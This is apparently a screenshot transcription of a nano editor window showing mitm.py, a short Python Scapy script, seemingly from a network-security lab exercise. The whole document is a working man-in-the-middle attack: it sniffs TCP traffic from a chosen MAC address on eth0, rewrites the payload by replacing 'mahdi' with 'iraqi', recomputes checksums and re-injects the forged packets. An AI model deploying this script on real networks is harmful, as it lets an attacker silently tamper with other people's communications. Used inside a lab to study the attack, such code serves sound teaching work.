 GNU nano 4.8 mitm.py
#!/usr/bin/env python3
from scapy.all import *
def spoof_pkt(pkt):
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
                data = pkt[TCP].payload.load
                print("*** %s, length: %d" % (data, len(data)))
                # Replace a pattern
                newdata = data.replace(b'mahdi', b'iraqi')
                send(newpkt/newdata)
        else:
                send(newpkt)
f = 'tcp and ether src 02:42:0a:09:00:05'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)